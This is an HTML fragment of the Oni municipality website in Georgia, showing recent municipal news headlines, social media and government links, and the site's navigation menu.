                                        <a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-509/" rel="bookmark" title="ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ, მოადგილე ლევან შერაზადიშვილთან ერთად, პირველი სამუშაო შეხვედრა გამართა მუნიციპალიტეტის სტრუქტურული ერთეულებისა და შპს-ების ხელმძღვანელ პირებთან">
											ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ, მოადგილე ლევან შერაზადიშვილთან ერთად, პირველი სამუშაო შეხვედრა გამართა მუნიციპალიტეტის სტრუქტურული ერთეულებისა და შპს-ების ხელმძღვანელ პირებთან                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-04T17:06:44+04:00">ნოემბერი 4, 2025</time></span>
																																	                                                <span class="side-item-meta side-wviews">11 ნახვა</span>
											                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%9a%e1%83%9b%e1%83%ac%e1%83%98%e1%83%a4%e1%83%9d-%e1%83%a0%e1%83%ac%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9b%e1%83%90-%e1%83%a0/" rel="bookmark" title="სახელმწიფო რწმუნებულმა რაჭა-ლეჩხუმ-ქვემო სვანეთის რეგიონში პაპუნა მარგველიძემ, ონის მუნიციპალიტეტის ახლად არჩეული მერი დავით ლობჟანიძე მერიის ადმინისტრაციის თანამშრომლებს, საკრებულოსა და აიპების ხელმძღვანელ პირებს წარუდგინა">
											სახელმწიფო რწმუნებულმა რაჭა-ლეჩხუმ-ქვემო სვანეთის რეგიონში პაპუნა მარგველიძემ, ონის მუნიციპალიტეტის ახლად არჩეული მერი დავით ლობჟანიძე მერიის ადმინისტრაციის თანამშრომლებს, საკრებულოსა და აიპების ხელმძღვანელ პირებს წარუდგინა                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-10-30T17:02:06+04:00">ოქტომბერი 30, 2025</time></span>
																																	                                                <span class="side-item-meta side-wviews">5 ნახვა</span>
											                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-508/" rel="bookmark" title="ონის მუნიციპალიტეტის მერია მეუფე ვახტანგს ულოცავს დაბადების დღეს">
											ონის მუნიციპალიტეტის მერია მეუფე ვახტანგს ულოცავს დაბადების დღეს                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-10-25T16:59:48+04:00">ოქტომბერი 25, 2025</time></span>
																																	                                                <span class="side-item-meta side-wviews">3 ნახვა</span>
											                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%9e%e1%83%90%e1%83%a0%e1%83%9a%e1%83%90%e1%83%9b%e1%83%94%e1%83%9c%e1%83%a2%e1%83%98%e1%83%a1/" rel="bookmark" title="საქართველოს პარლამენტის სპორტისა და დიასპორის კომიტეტების წევრებმა ონის მუნიციპალიტეტში სპორტული ობიექტები დაათვალიერეს.">
											საქართველოს პარლამენტის სპორტისა და დიასპორის კომიტეტების წევრებმა ონის მუნიციპალიტეტში სპორტული ობიექტები დაათვალიერეს.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-10-24T16:57:57+04:00">ოქტომბერი 24, 2025</time></span>
																																	                                                <span class="side-item-meta side-wviews">5 ნახვა</span>
											                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				            </div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d1fc0b elementor-widget elementor-widget-spacer" data-id="5d1fc0b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d281790 elementor-widget elementor-widget-penci-social-media" data-id="d281790" data-element_type="widget" data-widget_type="penci-social-media.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci-social-media">
			        <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-9 pcalign-left pciconp-right pcicon-right block-title-icon-left">
            <h3 class="inner-arrow">
                <span>
                    <span>მერიის სოციალური მედია</a>                </span>
            </h3>
			        </div>
					<div class="penci-block_content widget-social pc_alignleft show-text">
										<a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i><span>Facebook</span></a>
												<a href="" aria-label="Twitter" rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter"></i><span>Twitter</span></a>
												<a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i><span>Instagram</span></a>
												<a href="" aria-label="Linkedin" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin"></i><span>Linkedin</span></a>
									</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b08fd elementor-widget elementor-widget-penci-social-media" data-id="a3b08fd" data-element_type="widget" data-widget_type="penci-social-media.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci-social-media">
			        <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-9 pcalign-left pciconp-right pcicon-right block-title-icon-left">
            <h3 class="inner-arrow">
                <span>
                    <span>საკრებულოს სოციალური მედია</a>                </span>
            </h3>
			        </div>
					<div class="penci-block_content widget-social pc_alignleft show-text">
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a385539 elementor-shape-circle e-grid-align-left elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a385539" data-element_type="widget" id="asd" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f954ddf" href="http://facebook.com/people/ონის-მუნიციპალიტეტის-საკრებულო/100069840247590/?locale=ka_GE" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f804d24 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="f804d24" data-element_type="widget" id="fbicon" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><a href="http://facebook.com/people/ონის-მუნიციპალიტეტის-საკრებულო/100069840247590/?locale=ka_GE" target="_blank" rel="noopener">FACEBOOK</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-57e0ecd elementor-widget elementor-widget-spacer" data-id="57e0ecd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-88378b3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88378b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d612e0" data-id="9d612e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f20e97c elementor-widget elementor-widget-penci-info-box" data-id="f20e97c" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
			        <div id="penci_info_box_86160" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
            <div class="penci-ibox-inner penci-animation-grow">
				<a class="penci-iboxwrap-overlay" href="https://www.gov.ge/home" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--image"><a class="penci-ibox-icon-fa-fix" href="https://www.gov.ge/home" target="_blank"></a><a class="penci-ibox-icon-fa" href="https://www.gov.ge/home" target="_blank"><img decoding="async" class="penci-ibox-img_active" src="https://oni.gov.ge/wp-content/uploads/2023/02/mtavroba-150x150.jpg" width="150" height="150"><img decoding="async" class="penci-ibox-img_hover" src="https://oni.gov.ge/wp-content/uploads/2023/02/mtavroba-150x150.jpg" width="150" height="150"></a></div>                <div class="penci-ibox-content-wrap">
										<h3 class="penci-ibox-title">საქართველოს მთავრობა</h3>															                </div>
            </div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3c8bb3 elementor-widget elementor-widget-penci-info-box" data-id="f3c8bb3" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
			        <div id="penci_info_box_9841" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
            <div class="penci-ibox-inner penci-animation-grow">
				<a class="penci-iboxwrap-overlay" href="https://parliament.ge/" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--image"><a class="penci-ibox-icon-fa-fix" href="https://parliament.ge/" target="_blank"></a><a class="penci-ibox-icon-fa" href="https://parliament.ge/" target="_blank"><img decoding="async" class="penci-ibox-img_active" src="https://oni.gov.ge/wp-content/uploads/2023/02/parlamenti-150x150.jpg" width="150" height="150"><img loading="lazy" decoding="async" class="penci-ibox-img_hover" src="https://oni.gov.ge/wp-content/uploads/2023/02/parlamenti-150x150.jpg" width="150" height="150"></a></div>                <div class="penci-ibox-content-wrap">
										<h3 class="penci-ibox-title">საქართველოს პარლამენტი</h3>															                </div>
            </div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d05880c elementor-widget elementor-widget-penci-info-box" data-id="d05880c" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
			        <div id="penci_info_box_52979" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
            <div class="penci-ibox-inner penci-animation-grow">
				<a class="penci-iboxwrap-overlay" href="https://www.president.gov.ge/" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--image"><a class="penci-ibox-icon-fa-fix" href="https://www.president.gov.ge/" target="_blank"></a><a class="penci-ibox-icon-fa" href="https://www.president.gov.ge/" target="_blank"><img loading="lazy" decoding="async" class="penci-ibox-img_active" src="https://oni.gov.ge/wp-content/uploads/2023/02/sasaxle_orbeliani-e1683653329367-150x150.jpg" width="150" height="150"><img loading="lazy" decoding="async" class="penci-ibox-img_hover" src="https://oni.gov.ge/wp-content/uploads/2023/02/sasaxle_orbeliani-e1683653329367-150x150.jpg" width="150" height="150"></a></div>                <div class="penci-ibox-content-wrap">
										<h3 class="penci-ibox-title">საქართველოს პრეზიდენტი</h3>															                </div>
            </div>
        </div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside>    </div>
</div>
            </div>
			        </div>
</div>
<!--WPFC_PAGE_TYPE_post--><!--WPFC_FOOTER_START-->

	<div class="clear-footer"></div>

														<footer id="footer-section" class="penci-footer-social-media penci-lazy
				 footer-social-remove-circle				" itemscope itemtype="https://schema.org/WPFooter">
			<div class="container">
									<div class="footer-socials-section
										">
						<ul class="footer-socials">
																<li><a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i>											<span>Facebook</span></a>
									</li>
																		<li><a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i>											<span>Instagram</span></a>
									</li>
																		<li><a href="#" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i>											<span>Youtube</span></a>
									</li>
															</ul>
					</div>
																	<div class="footer-logo-copyright
					 footer-not-logo					 footer-not-gotop">
						
						
													<div id="footer-copyright">
								<p>@2023 - ONI.GOV.GE</p>
							</div>
																	</div>
							</div>
		</footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
	    <a href="#" id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close"></i></a>
    <nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://oni.gov.ge/"><img loading="lazy" class="penci-lazy sidebar-nav-logo penci-limg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2059%2080&#039;%3E%3C/svg%3E" width="59" height="80" data-src="https://oni.gov.ge/wp-content/uploads/2023/02/logo-2.png" data-lightlogo="https://oni.gov.ge/wp-content/uploads/2023/02/logo-2.png" alt="ონის მუნიციპალიტეტი"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i></a>
						<a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i></a>
						<a href="#" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i></a>
			</div>
            </div>
		
		
		<ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-1615"><a href="https://oni.gov.ge/">მთავარი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1616"><a title="#" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/">ონი</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1622"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">ონის შესახებ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1956"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">ისტორია</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2047"><a href="https://oni.gov.ge/interaqtiuli-ruka/">ონის ინტერაქტიული რუკა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1993"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%9b%e1%83%93%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%94%e1%83%9d%e1%83%91%e1%83%90-%e1%83%92%e1%83%90%e1%83%9c%e1%83%9a%e1%83%90%e1%83%92%e1%83%94%e1%83%91%e1%83%90-%e1%83%9b%e1%83%a3/">მდებარეობა, განლაგება, მუნიციპალური ცენტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2046"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%99%e1%83%a0%e1%83%94%e1%83%90%e1%83%aa%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a2%e1%83%94%e1%83%a0%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">რეკრეაციული ტერიტორიების განაშენიანების რეგულირების გეგმა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2045"><a href="https://oni.gov.ge/qalaq-onis-municipalitetis/">ქალაქ ონის მუნიციპალიტეტის ქალაქთმშენებლობითი დოკუმენტაციის – გენერალური გეგმისა და განაშენიანების გეგმის დამტკიცების თაობაზე</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2044"><a href="https://oni.gov.ge/mosaxleobis-raodenoba-da-urbanuli-gadanawileba/">მოსახლეობის რაოდენობა და ურბანული გადანაწილება</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2043"><a href="https://oni.gov.ge/municipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1620"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%96%e1%83%9b%e1%83%98/">ტურიზმი</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2065"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%a1%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%9c%e1%83%98%e1%83%a8%e1%83%9c%e1%83%90%e1%83%9d%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ონის ღირსშესანიშნაობები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2064"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%9c%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%9b%e1%83%a0%e1%83%9d%e1%83%94%e1%83%91/">კვების ობიექტები და სასტუმროები</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1621"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9e%e1%83%90%e1%83%a2%e1%83%98%e1%83%9d-%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%94%e1%83%91/">ონის საპატიო მოქალაქეები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1618"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%93%e1%83%90%e1%83%9b%e1%83%94%e1%83%92%e1%83%9d%e1%83%91%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%91%e1%83%98/">დამეგობრებული ქალაქები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1617"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">გალერეა</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21966"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%a4%e1%83%9d%e1%83%a2%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ფოტო გალერეა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21965"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%95%e1%83%98%e1%83%93%e1%83%94%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ვიდეო გალერეა</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1619"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%981/">მაჟორიტარი დეპუტატი</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2080"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98/">მაჟორიტარი დეპუტატი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2079"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3/">მაჟორიტარი დეპუტატის ბიურო</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1625"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/">მერია</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1630"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">მერიის შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1626"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98/">მერი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1632"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%9d%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/">მერის მოადგილეები</a></li>
